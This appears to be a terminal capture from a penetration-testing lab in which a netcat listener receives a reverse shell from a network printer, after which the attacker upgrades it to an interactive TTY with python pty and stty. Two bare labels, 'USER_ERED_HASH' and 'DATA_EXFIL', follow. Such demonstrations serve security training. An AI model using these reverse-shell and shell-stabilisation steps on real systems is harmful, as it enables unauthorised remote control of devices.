 ┌──(root㉿RedRaptor-Hunt)-[~]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.10.100] from (UNKNOWN) [192.168.10.222] 46700
hp-printer@PrinterJetDirect9100:~$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
hp-printer@PrinterJetDirect9100:~$ ^Z
zsh: suspended  nc -lvnp 4444
┌──(root㉿RedRaptor-Hunt)-[~]
└─# stty raw -echo; fg
[1]  + continued  nc -lvnp 4444
hp-printer@PrinterJetDirect9100:~$ export TERM=xterm-256color
hp-printer@PrinterJetDirect9100:~$
USER_ERED_HASH
DATA_EXFIL